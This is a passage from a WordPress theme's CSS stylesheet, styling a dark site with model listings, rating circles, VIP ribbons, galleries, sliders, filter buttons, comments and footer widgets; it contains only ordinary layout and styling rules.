	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
	display: none;
	float: left;
	font-size: 14px;
	left: 0;
	list-style: outside none none;
	margin: 2px 0 0;
	min-width: 160px;
	padding: 0px;
	position: absolute;
	text-align: left;
	top: 100%;
	z-index: 1000;
}
.dropdown-menu > li {
	border-top: 1px solid rgba(255, 255, 255, 0.06);
}

.dropdown-menu > li > a {
	clear: both;
	display: block;
	font-weight: 400;
	line-height: 1.42857;
	padding: 15px 20px;
	white-space: nowrap;
}
.dropdown-menu > li:last-child a {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:focus,
.navbar-default .navbar-nav > .open > a:hover {
	background-color: #e61638;
	color: #ffffff;
}
a:hover {
	color: #ffffff;
	text-decoration: none;
}
a.st-anchor {
	position: absolute;
	margin-top: -50px;
	padding-top: 50px;
}
a:focus {
	outline: none;
}
.pager li > a,
.pager li > span {
	background-color: #222;
	border: 0 solid #ddd;
	border-radius: 15px;
	display: inline-block;
	padding: 5px 14px;
}
.pager li > a:focus,
.pager li > a:hover {
	background-color: #444;
	text-decoration: none;
}
.pager.posts-navigation.text-uppercase.indexpager {
	margin-top: 50px;
}
img {
	max-width: 100%;
	height: auto;
	margin: 10px auto;
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}
.alignnone {
	margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto;
}
.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
.navbar {
	border-radius: 0;
	border: 0 none;
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}
a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
a img.alignnone {
	margin: 5px 20px 20px 0;
}
a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption {
	margin-bottom: 1.75em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
	max-width: 100%;
	height: auto;
	border: 12px solid #eeeeee;
}
.wp-caption .wp-caption-text {
	color: dimgray;
	font-size: 13px;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
	text-align: center;
}
.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}
.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}
/* Text meant only for screen readers. */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21769c;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}
.article, .all-rev {
	margin-bottom: 40px;
	background: transparent;
	padding: 0px;
	border-radius: 4px;
	padding: 30px;
	background: #141414;
	border: 1px solid #222222;
}
blockquote {
	border-left: 5px solid #333;
	font-size: 17.5px;
	margin: 0 0 20px;
	padding: 10px 20px;
}
.blog-articles article {
	background: #141414 none repeat scroll 0 0;
	border-radius: 4px;
	padding: 30px;
	border: 1px solid #222222;
	text-align: left;
}
.blog-articles article .btn {
	padding: 6px 30px;
}
.blog-articles article .blog-title {
	border-bottom: 1px solid #333;
	display: block;
	font-size: 2em;
	margin-top: 10px;
	padding-bottom: 15px;
}
.article.type-models {
	margin-bottom: 20px;
}
.aboutmodel-container h1 {
	margin-bottom: 35px;
}
.entry-title {
	display: inline-block;
	margin-top: 5px;
}
.featured-post {
	color: #e01e1e;
	margin-right: 5px;
}

figcaption#single-model-img {
	pointer-events: none;
}

#ribbon {
	background: transparent none repeat scroll 0 0;
	border: 0 double #000000;
	border-radius: 10px;
	color: #fff;
	display: inline-block;
	font-family: georgia;
	font-size: 1.35em;
	font-weight: bold;
	letter-spacing: 0.1em;
	margin-bottom: 10px;
	padding: 2px 20px;
	position: relative;
	text-align: center;
	text-shadow: 0 0 5px #f8df82;
}

.panel-title .fa.fa-check {
	background: rgb(96,73,42) !important; /* Old browsers */
background: -moz-linear-gradient(top,  rgba(96,73,42,1) 5%, rgba(230,207,120,1) 50%, rgba(96,73,42,1) 100%) !important; /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(96,73,42,1) 5%,rgba(230,207,120,1) 50%,rgba(96,73,42,1) 100%) !important; /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(96,73,42,1) 5%,rgba(230,207,120,1) 50%,rgba(96,73,42,1) 100%) !important; /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60492a', endColorstr='#60492a',GradientType=0 ) !important; /* IE6-9 */
	border-radius: 3px;
	color: #000;
	margin-right: 5px;
	padding: 5px;
	text-shadow: none;
	box-shadow: 0 0 1px #000;
}

.label.label-vip {
	background: rgb(96,73,42) !important; /* Old browsers */
background: -moz-linear-gradient(top,  rgba(96,73,42,1) 5%, rgba(230,207,120,1) 50%, rgba(96,73,42,1) 100%) !important; /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(96,73,42,1) 5%,rgba(230,207,120,1) 50%,rgba(96,73,42,1) 100%) !important; /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(96,73,42,1) 5%,rgba(230,207,120,1) 50%,rgba(96,73,42,1) 100%) !important; /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60492a', endColorstr='#60492a',GradientType=0 ) !important; /* IE6-9 */
	color: #000;
	display: inline-block;
	font-family: georgia;
	font-size: 2em;
	letter-spacing: 3px;
	margin-top: 10px;
	padding: 5px 30px;
	text-shadow: 1px 1px 1px #f2d97d;
}
.slide-text .h1, .slide-text .h2, .slide-text .h3, .slide-text .h4, .slide-text .h5, .slide-text .h6, .slide-text h1, .slide-text h2, .slide-text h3, .slide-text h4, .slide-text h5, .slide-text h6 {
	font-family: Playfair Display;
}
.gallery {
	margin: 0 -1.1666667% 1.75em;
}
.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	color: dimgray;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.admin-bar .navbar-fixed-top {
	top: 32px;
}
@media (max-width: 782px) {
	.admin-bar .navbar-fixed-top {
		top: 46px;
	}
}
.site-container {
	background-color: #181818;
	position: relative;
	top: 0px;
}
.slide-text a {
	background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0;
	border-radius: 25px;
	padding: 0px 15px;
	color: #ffffff;
}
.slide-text a:hover {
	background: #ffffff none repeat scroll 0 0;
	text-shadow: none;
	color: #333333;
}
.site-inner {
	
	margin-left: auto;
	margin-right: auto;
	padding-top: 0px;
	padding-bottom: 0px;
}
.avatar {
	width: 48px;
	height: 48px;
	margin-right: 6px;
	border-radius: 50px;
}
body.author .avatar {
	border: 5px solid #444;
	border-radius: 500px;
	height: 106px;
	width: 106px;
}
.profile-header-container {
	margin: 0 auto;
	text-align: center;
}
.profile-header-img {
	padding: 54px;
}
.profile-header-img > img.img-circle {
	width: 120px;
	height: 120px;
	border: 2px solid #51D2B7;
}
.profile-header {
	margin-top: 43px;
}
.notopmargin {
	margin-top: 0px;
}
/**
 * Ranking component
 */

.rank-label-container {
	margin-top: -19px;
	/* z-index: 1000; */
	
	text-align: center;
}
.label.label-default.rank-label {
	background-color: #444444;
	padding: 5px 10px 5px 10px;
	border-radius: 27px;
}
.author-bio {
	margin-bottom: 30px;
}
#topbar {
	background: #222 none repeat scroll 0 0;
	color: #999;
	padding: 5px 0;
}
#menu {
	position: fixed;
	top: 0px;
	width: 100%;
	height: 50px;
	z-index: 999;
	display: none;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > a:hover {
	color: #fff;
}
.nav-custom-color {
	background-color: #593E82;
}
.navigation {
	overflow: hidden;
}
.nav-previous {
	font-size: 28px;
}
.nav-next {
	font-size: 28px;
}
.posts-navigation {
	text-align: center;
	margin-top: 20px;
}
.widget {
	margin-bottom: 30px;
}
.widget_search .btn-primary {
	background: #222222;
}
.widget_search input#search {
	background: #141414;
}
.widgettitle {
	border-bottom: 2px solid #333;
	margin-bottom: 30px;
	padding-bottom: 10px;
	text-shadow: 2px 2px 2px #000;
}
.site-footer input#search {
	background: #222222;
}
.site-footer .widget_search .btn-primary {
	background: #333333;
}
#main_sidebar {
	margin-top: 0px;
	padding-left: 20px;
}
#main_sidebar li {
	background: #141414 none repeat scroll 0 0;
	border-radius: 4px;
	list-style-type: none;
	margin-left: 0;
	padding: 15px;
	font-size: 1em;
}
.widget.cl_cpt_comments_widget {font-size: 1em !important;}
#main_sidebar ul {
	list-style-type: none;
	padding-left: 0;
}
#main_sidebar li li,
dl {
	border-bottom: 1px solid #212121;
	border-radius: 0;
	border-top: 1px solid #000;
	padding: 7px 0;
}
#main_sidebar li li:first-child,
dl:first-child {
	border-top: 0 none;
}
#main_sidebar li li:last-child,
dl:last-child {
	border-bottom: 0 none;
}
#main_sidebar .post-date {
	display: block;
	font-size: 14px;
}

@media only screen and (min-width:768px) and (max-width: 1023px)  {
	.widget_latest_models {font-size: .6em !important;}
	.rating-circle {margin: auto !important;float:none !important;display:block !important;}
	
	.latest_models_car_title, .latest_models_car_title, #main_sidebar .model-date {text-align: center !important;display: block !important;}
	.vip-ribbon.widget-sb-vip {line-height:14px !important;}
	.vip-ribbon.bottom-left.gold.widget-sb-vip {bottom: 2px !important;left: -90px !important;}
	.model-ribbon.widget-sb span {font-size: 6px !important;font-weight: bold !important;line-height: 16px !important;right: -12px !important;top: 10px !important;width: 70px !important;
}
}

@media (max-width: 1023px) {
.effect-bubba p {display: none !important;}
}

@media (min-width: 768px) and (max-width: 991px) {
	#main_sidebar {
		padding-left: 0;
	}
	
}
@media (max-width: 767px) {
	#main_sidebar {
		padding-left: 0px;
	}
}
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn.focus:active,
.btn:active:focus,
.btn:focus {
	outline: none;
}
.btn-outline {
	background: rgba(255, 255, 255, 0);
	border: 2px white solid;
	border-radius: 0;
	text-transform: uppercase;
	text-align: center;
	outline: none;
	text-decoration: none;
	-webkit-transition: background-color 0.5s ease-in, color 0.2s ease-in;
	transition: background-color 0.5s ease-in, color 0.2s ease-in;
}
.btn-outline:hover {
	background-color: rgba(255, 255, 255, 0.19);
	border: 2px solid white;
}
.btn-outline:focus {
	background-color: rgba(255, 255, 255, 0.19);
	border: 2px solid white;
}
.btn-outline:active {
	background-color: rgba(255, 255, 255, 0.19) !important;
	border: 2px solid white !important;
}
hr {
	border-color: #333 -moz-use-text-color -moz-use-text-color;
}
.btn-primary {
	background-color: #222;
	border: 0 none;
	color: #ffffff;
	text-shadow: 1px 1px 1px #000;
}
.btn-group-lg > .btn,
.btn-lg {
	border-radius: 3px;
}
/* HTML button 
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  background-color: #333;
  color: white;
  border: none;
  padding: 10px 20px !important;
  text-transform: uppercase;
  -webkit-transition: background-color 0.3s ease-in, color 0.3s ease-in;
  transition: background-color 0.3s ease-in, color 0.3s ease-in;
  border-radius: 3px;}
  button:hover,
  html input[type="button"]:hover,
  input[type="reset"]:hover,
  input[type="submit"]:hover {
	background-color: #255e90; }
*/

.modeltagbtn {
	margin-top: 10px;
}
.btn-default {
	background-color: transparent;
	border-radius: 20px;
	color: #fff;
}
.btn-default:hover {
	background-color: #333;
	border-color: #555;
	color: #fff;
}
.reply a, #cancel-comment-reply-link {
	background: transparent none repeat scroll 0 0;
	border: 2px solid #222222;
	border-radius: 20px;
	color: #999999;
	font-size: 14px;
	padding: 6px 20px;
}
.reply a:hover,
#cancel-comment-reply-link:hover {
	background: #222222;
	border-color: #222222;
	color: #ffffff;
}
#cancel-comment-reply-link {
	float: right;
	font-family: "Open Sans",sans-serif;
}
.input-group-btn .btn {
	border: 0 none;
	padding: 11px !important;
}
.leaverevbutton .btn {
	font-family: "Open Sans", sans-serif;
}
.jumbotron {
	color: white;
	text-align: center;
	margin-bottom: 0;
	background-color: #3e3232;
	padding-top: 0;
	padding-bottom: 0;
}
.jumbotron p {
	font-size: 18px;
	padding: 15px 0px 0px 0px;
}
.jumbotron .h1,
.jumbotron h1 {
	font-size: 52px;
}
.page-header > span .jumbo-bkg {
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
}
@media (min-width: 768px) {
	.jumbo-bkg {
		background-image: url("images/pad.png");
		background-repeat: repeat;
	}
}
@media (max-width: 767px) {
	.jumbo-bkg {
		background-image: url("images/pad.png");
		background-repeat: repeat;
	}
}
@media (min-width: 768px) {
	.jumbotron {
		text-align: center;
	}
	.jumbotron-inner {
		width: 100%;
		padding-top: 50px;
		margin-top: 0;
		padding-bottom: 50px;
		border-bottom: 1px solid #222222;
	}
	.jumbotron-small-inner {
		width: 100%;
		padding-top: 100px;
		margin-top: 0;
		padding-bottom: 130px;
	}
}
@media (max-width: 767px) {
	.jumbotron-inner {
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.jumbo-bkg {
		background-image: url("images/pad.png");
		background-repeat: repeat;
	}
}
.dimmer {
	background-color: rgba(0, 0, 0, 0.3);
	border-bottom: 1px solid #222222;
	text-shadow: 1px 1px 2px #000;
}
.container.dimmer.jumbotron-inner {
	padding: 125px 0;
}
.navbar {
	margin-bottom: 0;
}
.navbar-brand {
	font-weight: 900;
	text-transform: uppercase;
}
@media (min-width: 768px) {
	.dropdown:hover .dropdown-menu {
		display: block;
		border: 0 none;
	}
}
.edd_download_ padding: 0;
}
.edd_price {
	background-color: #89c600;
	color: white;
	font-size: 12px;
	text-transform: uppercase;
	padding: 0;
	font-weight: bold;
	border-radius: 50%;
	height: 50px;
	width: 50px;
	text-align: center;
	line-height: 50px;
	position: relative;
	bottom: 81px;
	display: block;
	left: 20px;
}
.edd_download_inner > .entry-header {
	margin-top: -50px;
}
body.page-template-template-store .entry-title {
	font-size: 20px;
}
#footer li {
	list-style-type: none;
}
#footer ul {
	list-style-type: none;
	margin-left: 0;
	padding-left: 0;
}
#footer a {
	color: #9d9d9d;
	text-decoration: none;
}
#footer a:hover {
	color: #f1f2f4;
}
#footer .widgettitle {
	padding-bottom: 0;
	border-bottom: 0;
}
#footer .widget {
	font-size: .8em;
}
#footer li li {
	border-bottom: 1px solid #222 !important;
	margin-bottom: 10px;
	padding-bottom: 10px;
}
#footer li li:last-child {border-bottom: 0 none !important;}
#footer h3.widgettitle {
	color: #f1f2f4;
	font-weight: 400;
	text-transform: capitalize;
	border-bottom: 1px solid #212121;
	padding-bottom: 10px;
	font-size: 1.35em;
	font-family: open sans;
}
.site-footer {
	background-color: #111111;
	border-top: 2px solid #1a1a1a;
	color: #999999;
	margin-top: 0;
	max-width: 100%;
	overflow: hidden;
	padding-bottom: 40px;
	padding-top: 40px;
}
.navbar-default {
	border-bottom: 1px solid rgba(255, 255, 255, .05);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
#comments ol {
	list-style-type: none;
}
#comments li {
	list-style-type: none;
}
#comments ul {
	list-style-type: none;
}
#comments textarea {
	display: block;
	width: 100%;
}
#comments input {
	display: block;
}

#comments .submit {
	background: #333333 none repeat scroll 0 0;
	border: 1px solid #333 !important;
	border-radius: 50px;
	color: #cccccc;
	text-shadow: none !important;
}

.comments-area {
	background: #141414 none repeat scroll 0 0;
	border: 1px solid #222;
	border-radius: 4px;
	margin-bottom: 40px;
	padding: 30px;
	
}
.no-comments {
	font-size: 14px;
	text-transform: uppercase;
	margin-top: 30px;
	display: inline-block;
	background-color: #2f79b9;
	border-radius: 0;
	font-weight: normal;
}
.nocomments {
	display: none;
}
.breadcrumbs {
	padding: 10px 0;
	background-color: #111;
	border-bottom: 1px solid #222222;
	font-size: 13px;
}
.breadcrumbs-cnt {
	max-width: 1070px;
	margin-left: auto;
	margin-right: auto;
}
.submit {
	background: #222 none repeat scroll 0 0;
	border: 0 none;
	border-radius: 3px;
	padding: 10px 20px;
}
button,
input,
select,
textarea {
	background: #222222 none repeat scroll 0 0;
	border: 0 none;
	border-radius: 3px;
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
	padding: 10px 20px;
}
.search-submit {
	display: block;
	width: 100%;
}
#searchform {
	margin-top: 20px;
}
#searchform input {
	padding: 8px;
}
input#search {
	height: 42px;
}
input.search-field {
	width: 100%;
	padding: 10px;
	display: block;
	border: 1px solid #eeeeee;
}
#main_sidebar label {
	display: block !important;
	margin-bottom: 7px;
}
.settings-page {
	margin-top: 40px;
}
.slick-featured {
	padding: 0px 10px;
}

.latest_models_widget.slick-initialized.slick-slider {
	margin-bottom: 0px;
}
/**** Slick testimonial slider animated arrows ****/

.ctestimonials.slick-initialized.slick-slider .slick-prev::before,
.home-post-listings.slick-slider .slick-prev::before,
.models-gallery.slick-slider .slick-prev::before,
.slick-partners.slick-initialized.slick-slider .slick-prev::before,
.latest_models_widget.slick-initialized.slick-slider .slick-prev::before {
	opacity: 0.0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	left: -20px;
	position: relative;
}
.ctestimonials.slick-initialized.slick-slider:hover .slick-prev::before,
.home-post-listings.slick-slider:hover .slick-prev::before,
.models-gallery.slick-slider:hover .slick-prev::before,
.slick-partners.slick-initialized.slick-slider:hover .slick-prev::before,
.latest_models_widget.slick-initialized.slick-slider:hover .slick-prev::before {
	opacity: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	left: 0px;
	position: relative;
}
.ctestimonials.slick-initialized.slick-slider .slick-next::before,
.home-post-listings.slick-slider .slick-next::before,
.models-gallery.slick-slider .slick-next::before,
.slick-partners.slick-initialized.slick-slider .slick-next::before,
.latest_models_widget.slick-initialized.slick-slider .slick-next::before {
	opacity: 0.0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	right: -20px;
	position: relative;
}
.ctestimonials.slick-initialized.slick-slider:hover .slick-next::before,
.home-post-listings.slick-slider:hover .slick-next::before,
.models-gallery.slick-slider:hover .slick-next::before,
.slick-partners.slick-initialized.slick-slider:hover .slick-next::before,
.latest_models_widget.slick-initialized.slick-slider:hover .slick-next::before {
	opacity: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	right: 0px;
	position: relative;
}
.slick-prev {
	z-index: 99999;
}
.ctestimonials .slick-arrow,
.home-post-listings .slick-arrow,
.models-gallery .slick-arrow,
.slick-partners .slick-arrow,
.latest_models_widget .slick-arrow {
	opacity: .25;
}
.ctestimonials .slick-arrow:hover,
.home-post-listings .slick-arrow:hover,
.models-gallery .slick-arrow:hover,
.slick-partners .slick-arrow:hover,
.latest_models_widget .slick-arrow:hover {
	opacity: .5;
}
/* Start: Recommended Isotope styles */
/**** Isotope Filtering ****/

ul#filters {
	margin: 30px 0 40px;
	padding: 0;
	list-style-type: none;
	text-align: center;
}
ul#filters li a {
	background: #282828;
	border-radius: 2px;
	color: #cccccc;
	display: inline-block;
	margin: 0 3px 10px;
	padding: 10px 15px;
	text-decoration: none;
	border: 1px solid rgba(255,255,255,.05);
}
ul#filters li a:hover {border: 1px solid #000000 !important;}
ul#filters li a:hover,
.hvr-bubble-bottom.active.selected {
	color: #fff !important;
}
.latest_models_car_title {
	font-size: 1.4em;
	color: #ffffff;
}
.model-date.side-car {
	font-size: 1em;
	margin-top: -4px;
}
#main_sidebar .model-content-wrapper {text-align:left;}
#main_sidebar .model-date {display: block;}
.rating-circle {
	border: 2px solid #555555;
	border-radius: 50%;
	display: block;
	float: right;
	font-size: 12px;
	height: 36px;
	line-height: 33px;
	margin-top: 5px;
	text-align: center;
	width: 36px;
}
.rating-circle-sm {
	border: 2px solid #555555;
	border-radius: 50%;
	display: block;
	float: right;
	font-size: 12px;
	height: 36px;
	line-height: 33px;
	margin-top: 2px;
	text-align: center;
	width: 36px;
	
}
.rating-circle:hover, .rating-circle-sm:hover {border-color: #ffffff;}
.rating-circle > a, .rating-circle-sm > a {color: #999999;}
.rating-circle > a:hover, .rating-circle-sm > a:hover {color: #ffffff;}
/* Bubble Bottom */

.hvr-bubble-bottom {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
	position: relative;
}
.hvr-bubble-bottom:before {
	pointer-events: none;
	position: absolute;
	z-index: -1;
	content: '';
	border-style: solid;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	left: calc(50% - 10px);
	bottom: 0px;
	border-width: 10px 10px 0 10px;
	border-color: transparent transparent transparent transparent;
}
.hvr-bubble-bottom:hover:before,
.hvr-bubble-bottom:focus:before,
.hvr-bubble-bottom:active:before,
.hvr-bubble-bottom.active.selected:before {
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
}
ul#filters li {
	list-style: none;
	display: inline;
}
.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
	/* change duration value to whatever you like */
	
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
.grid-item {
	width: 25%;
}
/* End: Recommended Isotope styles */

.slick-slide {
	margin: 0px 5px;
}
@media (min-width: 768px) and (max-width: 980px) {
	.span3 {
		width: 352px;
	}
}
@media (min-width: 980px) and (max-width: 1200px) {
	.span3 {
		width: 300px;
	}
}
@media (min-width: 1200px) {
	.span3 {
		width: 270px;
	}
}
.model-outer img {
	border: 0 none;
	padding: 0px;
	margin: 0px;
}
.model-outer {
	background: #eeeeee;
	padding: 8px;
	margin-bottom: 20px;
}
/* CREATE BOOTSTRAP 5 COLUMNS. */

.row-15 {
	padding-left: 10px;
	padding-right: 10px;
	margin-left: -15px;
	margin-right: -15px;
	clear: both;
}
.row-15:after,
.row-15:before {
	content: " ";
	display: table;
	clear: both;
}
.col-centered {
	display: inline-block;
	float: none;
	/* reset the text-align */
	
	text-align: left;
	/* inline-block space fix */
	
	margin-right: 0px;
}
.row-centered {
	text-align: center;
}
@media (min-width: 768px) {
	.col-sm-15 {
		width: 20%;
		float: left;
	}
}
@media (min-width: 992px) {
	.col-md-15 {
		width: 20%;
		float: left;
	}
}
@media (min-width: 1200px) {
	.col-lg-15 {
		width: 20%;
		float: left;
	}
	.swiper-button-prev,
	.swiper-container-rtl .swiper-button-next {
		left: 50px;
	}
	.swiper-button-next,
	.swiper-container-rtl .swiper-button-prev {
		right: 50px;
	}
}
@media (max-width: 480px) {
.model-sidebar .day-number {font-size: 10px;}

}
@media (max-width: 979px) {

.calendar-table td {font-size: 10px;text-transform:uppercase !important;}
}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
	position: relative;
	min-height: 1px;
	padding-right: 5px;
	padding-left: 5px;
}
.col-xs-15 {
	width: 20%;
	float: left;
}
/* ++++++++++++++++++++++++++++++++++++++++++
CALL TO ACTION SECTION
+++++++++++++++++++++++++++++++++++++++++++ */

.cta-bg a {
	margin-left: 100px;
	display: inline-block;
}
.btn-radius {
	border-radius: 30px;
	padding: 12px 50px;
}
.btn.btn-lg.btn-cta.btn-radius {
	border-radius: 30px;
	padding: 12px 50px;
}
.btn-cta {
	background-color: transparent;
	border: 2px solid #fff;
	border-radius: 0;
	color: #fff;
}
.cta-bg {
	padding: 50px 0;
}
.btn-cta:hover {
	background: #fff;
	color: #000;
}
.cta-bg h3 {
	line-height: 2.35em;
	margin: 0;
	padding: 0;
}
@media (max-width: 990px) {
	.buttonanim {
		margin-left: 0px;
		margin-top: 10px;
	}
	.cta-bg a {
		margin-left: 0px;
		margin-top: 15px;
	}
	.cta-bg h3 {
		line-height: 1.0em;
	}
	.container-fluid > .navbar-collapse, .container-fluid > .navbar-header, .container > .navbar-collapse, .container > .navbar-header {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
}
/* ++++++++++++++++++++++++++++++++++++++++++
SECTION HEADINGS
+++++++++++++++++++++++++++++++++++++++++++ */

.carousel-lead {
	color: #666666;
	margin-bottom: 30px;
	text-align: center;
}
.sec-header,
.sec-test-header {
	background: rgba(0, 0, 0, 0.25) none repeat scroll 0 0;
	border: 1px solid rgba(255, 255, 255, 0.4);
	border-radius: 45px;
	box-shadow: 0 0 1px rgba(0, 0, 0, 0.5);
	display: inline-block;
	padding: 10px 30px;
}
.sec-header-partners {
	background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
	border-radius: 45px;
	border: 1px solid;
	box-shadow: 0 0 1px rgba(0, 0, 0, 0.5);
	display: inline-block;
	padding: 10px 30px;
	line-height: 1em;
}
.section-header {
	font-size: 30px;
	margin: 30px 0px;
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.latest-blog-header {
	margin: 100px 0 60px;
}
.section-header::before,
.section-header::after {
	content: " ";
	height: 1px;
	position: absolute;
	top: 51%;
	width: 49%;
}
.section-header::before {
	margin-left: -50%;
	text-align: right;
}
.section-header::after {
	margin-left: 1%;
}
.blog-section {
	padding-bottom: 70px;
}
.tag-page-title {
	border-bottom: 1px solid #444;
	display: block;
	padding-bottom: 5px;
}
.featured-models-message {
	margin: 60px 0px 30px 0px;
}
/* ++++++++++++++++++++++++++++++++++++++++++
MODEL STYLING
+++++++++++++++++++++++++++++++++++++++++++ */

.leaverevbutton {} .models-featured {
	background: rgba(0, 0, 0, 0) url("images/pad.png") repeat fixed 0 0;
	padding: 100px 0;
	border-top: 1px solid #222222;
}
.featured-models {
	margin-top: 30px;
}
.featured-models .model-inner-container {
	background: #202020 none repeat scroll 0 0;
}
.model-content-wrapper {
	margin-top: 6px;
	text-align: left;
	text-shadow: 1px 1px 2px #000;
}
.front-model-title {
	font-size: .9em;
}
a.front-model-title,
.review-badge.badge a, .pull-right.no-style-rating a {
	color: #ffffff;
}
a.front-model-title:hover, .pull-right.no-style-rating a:hover {
	color: #cccccc;
}
.badge {
	background-color: #444444;
	border: 0 solid #ddd;
	border-radius: 10px;
	color: #ffffff;
	display: inline-block;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	min-width: 10px;
	padding: 3px 7px;
	text-align: center;
	vertical-align: middle;
	white-space: nowrap;
}
.badge:hover {
	background: #383838;
}
.review-badge {
	border-radius: 4px;
	box-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
	cursor: pointer;
	float: right;
	padding: 5px 10px;
	position: relative;
	right: 0;
	top: 0px;
}
.review-badge-tags-page {
	border-radius: 4px;
	box-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
	cursor: pointer;
	float: none;
	padding: 5px 10px;
